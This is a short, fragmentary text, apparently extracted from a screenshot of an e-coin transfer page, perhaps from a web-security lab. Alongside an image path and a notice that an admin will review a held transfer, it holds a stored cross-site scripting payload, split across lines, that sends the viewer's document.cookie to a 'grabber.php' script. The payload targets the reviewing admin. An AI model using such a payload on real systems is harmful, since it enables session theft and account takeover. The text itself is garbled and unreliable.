 Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be dropped or not.
OK
10
1
/localhost
/XSS/grabber.php?c='%2bdocumen
t.cookie</script>
TRANSFER E-COIN